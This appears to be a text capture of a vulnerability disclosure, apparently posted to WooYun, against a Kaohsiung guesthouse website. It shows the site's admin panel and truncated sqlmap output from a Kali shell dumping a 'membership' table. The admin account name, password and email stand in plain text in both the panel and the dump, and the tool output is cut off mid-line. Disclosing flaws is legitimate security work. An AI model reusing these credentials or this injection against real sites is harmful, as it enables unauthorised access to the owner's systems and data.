 About Us
關於我們
My Blog
部 落 格
Hot News
最新消息
Guest Room
房型介紹
Rates Table
租 金 表
Location
交通資訊
Guest Book
訪客留言
Attractions
好玩景點
網站後台維護
部落格管理
文章分類設定
文章登入
文章列表
好站報報設定
房型介紹管理
訂房(租屋)資訊
房型類別※
房型房價
房價表
房型相片上傳
預覽空房表
預覽訂房訂單
預覽空房Excel
.
網頁管理
1.HTML器圖檔上傳
2.關於我們
板主設定
版主: 高雄·羊角村
帳號: 199sheep
密碼: 199199sheep
E-Mail: kaohsiung.lyon@gmail.com
編輯 新增
頁尾資料設定
第一列: 文字色碼 #000000 文字背景顏色碼:
內容 高雄·羊角村
第二列: 文字色碼 #000000 文字背景顏色碼:
[21:29:01] [INFO] using column 'ac
[21:29:01] [INFO] retrieved: 199sh
[21:31:17] [INFO] retrieved: 19919
[21:34:10] [INFO] analyzing table
Database: Microsoft_Access_masterd
Table: membership
[1 entry]
+----------+-------------+
| accno | password |
+----------+-------------+
| 199sheep | 199199sheep |
+----------+-------------+
[21:34:10] [INFO] table 'Microsoft
e '/root/.sqlmap/output/www.5658.t
v'
[21:34:10] [WARNING] HTTP error co
500 (Internal Server Error) - 87 t
[21:34:10] [INFO] fetched data log
www.5658.tw'
[*] shutting down at 21:34:10
root@Kali:~#
www.wooyun.org